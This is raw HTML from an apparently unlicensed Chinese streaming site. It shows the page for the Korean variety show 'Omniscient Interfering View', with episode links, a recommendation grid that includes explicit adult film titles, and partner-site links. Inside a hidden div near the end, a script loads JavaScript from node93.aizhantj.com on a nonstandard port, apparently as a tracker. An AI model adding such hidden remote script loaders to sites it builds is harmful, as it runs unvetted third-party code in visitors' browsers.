href="/shunli/339822-1-941.html">20250517</a></li><li ><a rel='nofollow' href="/shunli/339822-1-942.html">20250524</a></li><li ><a rel='nofollow' href="/shunli/339822-1-943.html">20250531</a></li><li ><a rel='nofollow' href="/shunli/339822-1-944.html">20250607</a></li><li ><a rel='nofollow' href="/shunli/339822-1-945.html">20250614</a></li><li ><a rel='nofollow' href="/shunli/339822-1-946.html">20250628</a></li><li ><a rel='nofollow' href="/shunli/339822-1-947.html">20250705</a></li><li ><a rel='nofollow' href="/shunli/339822-1-948.html">20250712</a></li><li ><a rel='nofollow' href="/shunli/339822-1-949.html">20250719</a></li><li ><a rel='nofollow' href="/shunli/339822-1-950.html">20250726</a></li><li ><a rel='nofollow' href="/shunli/339822-1-951.html">20250802</a></li><li ><a rel='nofollow' href="/shunli/339822-1-952.html">20250809</a></li><li ><a rel='nofollow' href="/shunli/339822-1-953.html">20250816</a></li><li ><a rel='nofollow' href="/shunli/339822-1-954.html">20250823</a></li><li ><a rel='nofollow' href="/shunli/339822-1-955.html">20250830</a></li><li ><a rel='nofollow' href="/shunli/339822-1-956.html">20250906</a></li><li ><a rel='nofollow' href="/shunli/339822-1-957.html">20221112</a></li><li ><a rel='nofollow' href="/shunli/339822-1-958.html">20221119</a></li><li ><a rel='nofollow' href="/shunli/339822-1-959.html">20221126</a></li><li ><a rel='nofollow' href="/shunli/339822-1-960.html">20221217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-961.html">20221224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-962.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-963.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-964.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-965.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-966.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-967.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-968.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-969.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-970.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-971.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-972.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-973.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-974.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-975.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-976.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-977.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-978.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-979.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-980.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-981.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-982.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-983.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-984.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-985.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-986.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-987.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-988.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-989.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-990.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-991.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-992.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-993.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-994.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-995.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-996.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-997.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-998.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-999.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1000.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1001.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1002.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1003.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1004.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1005.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1006.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1007.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1008.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1009.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1010.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1011.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1012.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1013.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1014.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1015.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1016.html">20240406</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1017.html">20240413</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1018.html">20240420</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1019.html">20240427</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1020.html">20240504</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1021.html">20240511</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1022.html">20240518</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1023.html">20240525</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1024.html">20240601</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1025.html">20240608</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1026.html">20240615</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1027.html">20240622</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1028.html">20240629</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1029.html">20240706</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1030.html">20240713</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1031.html">20240720</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1032.html">20240817</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1033.html">20240824</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1034.html">20240831</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1035.html">20240907</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1036.html">20240914</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1037.html">20240921</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1038.html">20240928</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1039.html">20241005</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1040.html">20241012</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1041.html">20241019</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1042.html">20241026</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1043.html">20241102</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1044.html">20241109</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1045.html">20241116</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1046.html">20241123</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1047.html">20241130</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1048.html">20241214</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1049.html">20241221</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1050.html">20241228</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1051.html">20250104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1052.html">20250111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1053.html">20250118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1054.html">20250125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1055.html">20250201</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1056.html">20250208</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1057.html">20250215</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1058.html">20250222</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1059.html">20250301</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1060.html">20250308</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1061.html">20250315</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1062.html">20250322</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1063.html">20250329</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1064.html">20250405</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1065.html">20250412</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1066.html">20250419</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1067.html">20250426</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1068.html">20250503</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1069.html">20250510</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1070.html">20250517</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1071.html">20250524</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1072.html">20250531</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1073.html">20250607</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1074.html">20250614</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1075.html">20250628</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1076.html">20250705</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1077.html">20250712</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1078.html">20250719</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1079.html">20250726</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1080.html">20250802</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1081.html">20250809</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1082.html">20250816</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1083.html">20250823</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1084.html">20250830</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1085.html">20250906</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1086.html">20250913</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1087.html">20250920</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1088.html">20250927</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1089.html">20251004</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1090.html">20251011</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1091.html">20251018</a></li><li ><a rel='nofollow' href="/shunli/339822-1-1092.html">20251025</a></li></ul></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h2 class="title">喜欢【全知干预视角】的朋友还看了这些影片</h2></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/339916.html" title="我独自生活" data-original="https://pic.youkupic.com/upload/vod/20211009-1/a9ae1abc1275e076ce3545be032619d3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至20250905期</span></a><p class="stui-vodlist__title"><a href="/cai/339916.html" title="我独自生活">我独自生活</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/612291.html" title="对我来说太刻薄的经纪人-秘书镇" data-original="https://shandianpic.vip/upload/vod/20251108-1/2fec1fa553e2fdf0d4b0f984c86a879f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第05集</span></a><p class="stui-vodlist__title"><a href="/cai/612291.html" title="对我来说太刻薄的经纪人-秘书镇">对我来说太刻薄的经纪人-秘书镇</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/612295.html" title="豆豆笑笑" data-original="https://shandianpic.vip/upload/vod/20251108-1/aef9b2e0032076b6c6685cafc3132272.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第04集</span></a><p class="stui-vodlist__title"><a href="/cai/612295.html" title="豆豆笑笑">豆豆笑笑</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/592796.html" title="我独自生活" data-original="https://shandianpic.vip/upload/vod/20250906-1/a16f140689ecbd727a60cfc90033d93e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新202230414</span></a><p class="stui-vodlist__title"><a href="/cai/592796.html" title="我独自生活">我独自生活</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/610719.html" title="恋爱倒数1小时" data-original="https://shandianpic.vip/upload/vod/20250906-1/128b391d14cb918a2be9bfbfb9ba5505.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第04集</span></a><p class="stui-vodlist__title"><a href="/cai/610719.html" title="恋爱倒数1小时">恋爱倒数1小时</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/611547.html" title="Just Makeup" data-original="https://shandianpic.vip/upload/vod/20251022-1/beb7a1202a18a5f4f5c8a52d754e4c00.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第06集</span></a><p class="stui-vodlist__title"><a href="/cai/611547.html" title="Just Makeup">Just Makeup</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/339877.html" title="超人回来了" data-original="https://shandianpic.vip/upload/vod/20251002-1/7574337eb1bd35628ade3cfa39a12b6e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20251001</span></a><p class="stui-vodlist__title"><a href="/cai/339877.html" title="超人回来了">超人回来了</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/612146.html" title="第六感：城市观光2" data-original="https://shandianpic.vip/upload/vod/20251107-1/5680b854059ca78d05894994983e12be.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第02集</span></a><p class="stui-vodlist__title"><a href="/cai/612146.html" title="第六感：城市观光2">第六感：城市观光2</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/610698.html" title="弱鸡地狱训练营" data-original="https://shandianpic.vip/upload/vod/20251003-1/37bc9e299e95ac392cc989be3248b036.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第08集</span></a><p class="stui-vodlist__title"><a href="/cai/610698.html" title="弱鸡地狱训练营">弱鸡地狱训练营</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/611465.html" title="换乘恋爱第四季" data-original="https://shandianpic.vip/upload/vod/20251002-1/449dc20a792246eff4fddd5f4ab5e330.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第02集</span></a><p class="stui-vodlist__title"><a href="/cai/611465.html" title="换乘恋爱第四季">换乘恋爱第四季</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/549496.html" title="刘在街头第四季" data-original="https://shandianpic.vip/upload/vod/20251002-1/af98b9513a8d2f7e797b3e390ea06c2f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新251001</span></a><p class="stui-vodlist__title"><a href="/cai/549496.html" title="刘在街头第四季">刘在街头第四季</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cai/339518.html" title="黄金渔场" data-original="https://shandianpic.vip/upload/vod/20251002-1/a388b5238762a65bac026b81b644e8b2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新251001</span></a><p class="stui-vodlist__title"><a href="/cai/339518.html" title="黄金渔场">黄金渔场</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/365178.html" title="鸭王2" data-original="https://youku.youkuphoto.com/upload/vod/20220912-1/bdd528f268b48bfab031329d40eb4925.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/365178.html" title="鸭王2">鸭王2</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/522238.html" title="禁止的爱：善良的小姨子" data-original="https://pic.wujinpp.com/upload/vod/20230424-1/32ba6d050f82e1f14aaefa04f3209a7a.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/522238.html" title="禁止的爱：善良的小姨子">禁止的爱：善良的小姨子</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/477215.html" title="出轨的女人" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/668d97dd948bb9bad68ddbf602970781.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/477215.html" title="出轨的女人">出轨的女人</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/503502.html" title="江水无痕之薛涛" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/1889988e5a3134451b7642086ea2674f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/503502.html" title="江水无痕之薛涛">江水无痕之薛涛</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/502326.html" title="性戏达人女体壶探秘" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/1562fec614ad734a4c32100f1d78d882.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD日语中字</span></a><p class="stui-vodlist__title"><a href="/cai/502326.html" title="性戏达人女体壶探秘">性戏达人女体壶探秘</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/545466.html" title="哭泣的牛 欲牛" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/f4803f40f11e459b35cd5050addd4dce.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/545466.html" title="哭泣的牛 欲牛">哭泣的牛 欲牛</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/555483.html" title="代租人妻" data-original="https://pic.wujinpp.com/upload/vod/20231008-1/ff1e343ea7424e97b19828a37e255284.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD人工中字</span></a><p class="stui-vodlist__title"><a href="/cai/555483.html" title="代租人妻">代租人妻</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/477706.html" title="我叔叔的女人" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/8accd86fdee62f86e5780bf532d224e7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/477706.html" title="我叔叔的女人">我叔叔的女人</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/408004.html" title="女豹" data-original="https://pic.wujinpp.com/upload/vod/20220828-1/bf4fa68d94d1dbace53002007cbb9000.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/cai/408004.html" title="女豹">女豹</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/548987.html" title="灰姑娘成人版" data-original="https://pic.wujinpp.com/upload/vod/20230308-1/143c7c474594992639f6eff5672b96ed.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/548987.html" title="灰姑娘成人版">灰姑娘成人版</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/519555.html" title="母亲,爱情的限度" data-original="https://youku.youkuphoto.com/upload/vod/20220717-1/2d5514163f32915ff79ec8b16719c2bf.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/519555.html" title="母亲,爱情的限度">母亲,爱情的限度</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/478704.html" title="我朋友的爱人" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/29d9588cff9b9c3572e4854d85d5b384.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/478704.html" title="我朋友的爱人">我朋友的爱人</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/363855.html" title="驯服小姨子" data-original="https://youku.youkuphoto.com/upload/vod/20230919-1/b05e4bcc87c61c367a0e94fc7c81aade.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/cai/363855.html" title="驯服小姨子">驯服小姨子</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/496052.html" title="性欲女神：高潮迭起" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/895a80618c24dade8f8f9b0b2b3e2af9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/496052.html" title="性欲女神：高潮迭起">性欲女神：高潮迭起</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/482424.html" title="惊变" data-original="https://youku.youkuphoto.com/upload/vod/20230920-1/35e0f9304616adbc64d4b556e60b3281.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/482424.html" title="惊变">惊变</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/517738.html" title="娼街" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/5000a11216365376a229eb8cb821c847.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/517738.html" title="娼街">娼街</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/507053.html" title="性之教典48式" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/172c1a298f6b4b46e7dd24266d764516.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/507053.html" title="性之教典48式">性之教典48式</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/478669.html" title="幽灵恋上我" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/b68f6c60206859d0890e247959a6fdc8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/478669.html" title="幽灵恋上我">幽灵恋上我</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/477708.html" title="新婚旅行：不伦" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/2eb4564e2017986529312cd38bcf6e29.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/477708.html" title="新婚旅行：不伦">新婚旅行：不伦</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/365628.html" title="食物链" data-original="https://youku.youkuphoto.com/upload/vod/20220624-1/5b420eb9045c5758df2e4677425275ef.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD韩语中字</span></a><p class="stui-vodlist__title"><a href="/cai/365628.html" title="食物链">食物链</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/365627.html" title="秘书" data-original="https://pic.wujinpp.com/upload/vod/20211214-1/dda9079513c4222bff21b44877b9876b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/365627.html" title="秘书">秘书</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/590515.html" title="性爱娃娃" data-original="https://pic.wujinpp.com/upload/vod/20240221-1/0bee10854fafeeadbd1d87a86cbc363f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/cai/590515.html" title="性爱娃娃">性爱娃娃</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/549989.html" title="内裤之穴 パンツの穴" data-original="https://youku.youkuphoto.com/upload/vod/20230317-1/66a88e1261315133c6832f0fe00d8e1b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/549989.html" title="内裤之穴 パンツの穴">内裤之穴 パンツの穴</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/cai/496057.html" title="枕边书" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/c22550e82338cc29c4e9ceae57bab78f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/cai/496057.html" title="枕边书">枕边书</a></p></li></ul></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h2 class="title">剧情介绍</h2></div><div class="stui-content__desc col-pd clearfix"><p>由未知名导演执导的《全知干预视角》，自2017年上映以来获得不错的口碑，是由李英子,金生珉,全炫茂,宋恩伊,梁世亨,洪真英,柳炳宰等主演的一部不错的韩语日韩综艺。</p><p>日韩综艺《全知干预视角》在韩国发行，酷客影院收集了《全知干预视角》pc网页端在线观看、手机mp4免费观看、高清云播放等资源，如果你有更好更快的资源请联系酷客影院<a href='/gbook.html' title="留言反馈" target="_blank" rel='nofollow'>【点击留言反馈】</a>。</p>《全知干预视角 》为韩国MBC于2017年11月29日与30日，试播的全新综艺节目，由李英子、金生珉、全炫茂、宋恩伊、梁世炯、李宰镇、徐珉、梁在雄等人共同主持。　　节目主轴为，通过比家人还亲近的经纪人进行检举，暴风公开明星自己都不清楚的模样。当然主持人也会时时刻刻的参与其中进行干预，和之前看到的艺能都不同：从经纪人角度看艺人日常，从专家角度解读行为模式，不能再真的干预观察，不能再逗的全知视角——预计会引发新一轮的新鲜趣味。<p>（本剧情介绍由酷客影院喜欢看日韩综艺,真人秀视频的小编天天编辑，更多相关信息可移步至<a href='https://movie.douban.com/' target="_blank" rel='nofollow'>豆瓣电影</a>或<a href='https://www.juqingba.cn/' target="_blank" rel='nofollow'>剧情网</a>等平台了解）</p></div><p style="text-align:center">酷客影院(www.chengshunjiancai.com)为您提供<strong>《全知干预视角》</strong>相关演员、导演、剧情简介、在线播放地址等信息,为您观看<strong>全知干预视角</strong>提供最有价值的影音参考!</p><p style="text-align:center">如果你有其他意见或建议欢迎留言反馈<a href='/gbook.html' title="留言反馈" target="_blank" rel='nofollow'>【点击留言反馈】</a>,平台管理员不定期回复朋友们的信息,祝您观影愉快,谢谢合作!</p></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="339822" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[日韩综艺]全知干预视角" data-pic="https://shandianpic.vip/upload/vod/20251027-1/406845de7df9b42a371a40db6cb0bdd1.jpg"></span><div class="stui-foot clearfix"><p><a rel='nofollow' href="/">返回首页</a><span class="split-line"></span><a rel='nofollow' href="javascript:scroll(0, 0)">返回顶部</a></p><p><strong>合作伙伴：</strong><a href="https://www.szxingwen.com/" title="草民影院" target="_blank" >草民影院</a>&nbsp;&nbsp;<a href="https://www.fhgkff.com/" title="星辰影院" target="_blank">星辰影院</a>&nbsp;&nbsp;<a href="https://www.chentongfangshui.com/" title="星辰影院" target="_blank" >星辰影院</a>&nbsp;&nbsp;<a href="https://www.mdnlnh.com/" title="光棍影院" target="_blank" >光棍影院</a>&nbsp;&nbsp;<a href="https://www.gzyucaixx.com/" title="秋霞电影网" target="_blank" >秋霞电影网</a>&nbsp;&nbsp;<a href="https://www.cypxykt.com/" title="星辰影院" target="_blank" >星辰影院</a>&nbsp;&nbsp;<a href="https://www.sdeysdyl.com/" title="木瓜影院" target="_blank" >木瓜影院</a>&nbsp;&nbsp;<a href="https://www.xlglzd.com/" title="星空影院" target="_blank" >星空影院</a>&nbsp;&nbsp;<a href="https://www.sfqkc.com/" title="星辰影院" target="_blank" >星辰影院</a>&nbsp;&nbsp;</p><div class="hidden-xs"><a href='/' title=" 酷客影院" target="_blank" >酷客影院</a>www.chengshunjiancai.com只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</div><div class="hidden-xs">本网站所有内容均来源于互联网，相关链接已经注明来源，若本站收录内容侵犯了您的权益，请附说明联系xcyy#hotmail.com，本站将第一时间删除&处理。</div><div class="hidden-xs">Copyright © 2010-2024 酷客影院 版权所有 <a href="/rss/baidu.xml">网站地图</a></div></div><div class="hide"><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=aippe5ii6ob"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script 